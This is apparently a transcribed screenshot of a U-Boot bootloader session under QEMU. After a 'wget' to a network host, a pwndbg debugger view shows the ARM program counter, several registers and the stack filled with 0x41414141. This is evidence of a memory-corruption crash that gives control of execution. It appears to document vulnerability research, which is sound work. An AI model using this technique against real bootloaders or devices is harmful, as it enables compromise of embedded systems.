 smc911x: MAC 52:54:00:12:34:56
smc911x: detected LAN9118 controller
smc911x: phy initialized
smc911x: MAC 52:54:00:12:34:56
BOOTP broadcast 1
DHCP client bound to address 10.0.2.15 (0 ms)
Using ethernet@3,02000000 device
TFTP from server 10.0.2.2; our IP address is 10.0.2.15
Filename 'boot.scr.uimg'.
Load address: 0x60100000
Loading: *
TFTP error: 'Access violation' (2)
Not retrying...
smc911x: MAC 52:54:00:12:34:56
cp - memory copy
Usage:
cp [.b, .w, .l, .q] source target count
Wrong Image Format for bootm command
ERROR: can't get kernel image!
=> set autoload 0;dhcp
smc911x: detected LAN9118 controller
smc911x: phy initialized
smc911x: MAC 52:54:00:12:34:56
BOOTP broadcast 1
DHCP client bound to address 10.0.2.15 (1 ms)
smc911x: MAC 52:54:00:12:34:56
=> wget $loadaddr 172.19.222.219:/
smc911x: detected LAN9118 controller
smc911x: phy initialized
smc911x: MAC 52:54:00:12:34:56
*R1 0x67fee196 —▸ 0x97414d00 —▸ 0 ◂— 0
R2 0 ◂— 0
*R3 0x54535353 —▸ 0 ◂— 0
*R4 0x41414141 —▸ 0 ◂— 0
*R5 0x41414141 —▸ 0 ◂— 0
*R6 0x41414141 —▸ 0 ◂— 0
*R7 0x41414141 —▸ 0 ◂— 0
*R8 0x41414141 —▸ 0 ◂— 0
*R9 0x41414141 —▸ 0 ◂— 0
*R10 19 —▸ 0 ◂— 0
*R11 0x67fef70c —▸ 0xf3fd —▸ 0 ◂— 0
R12 0 ◂— 0
*SP 0x67b1eb98 —▸ 0x41414141 —▸ 0 ◂— 0
*PC 0x41414140 —▸ 0 ◂— 0
[ DISASM / arm / set emulate on ]
► 0x41414140 movs r0, r0
↓
0x41414144 movs r0, r0
↓
0x41414148 movs r0, r0
↓
0x4141414c movs r0, r0
↓
0x41414150 movs r0, r0
↓
0x41414154 movs r0, r0
↓
0x41414158 movs r0, r0
↓
0x4141415c movs r0, r0
↓
0x41414160 movs r0, r0
↓
0x41414164 movs r0, r0
↓
0x41414168 movs r0, r0
[ STACK ]
00:0000│ sp 0x67b1eb98 —▸ 0x41414141 —▸ 0 ◂— 0
... ↓ 7 skipped
[ BACKTRACE ]
► f 0 0x41414140
pwndbg> bt
#0 0x41414140 in ?? ()
Backtrace stopped: previous frame identical to this frame (co
rrupt stack?)
pwndbg>
[1] 0:gdb-multiarch* 1:sudo 2:bash- 3:bash 4:python3 "pulsedemon" 13:07 06-Feb-23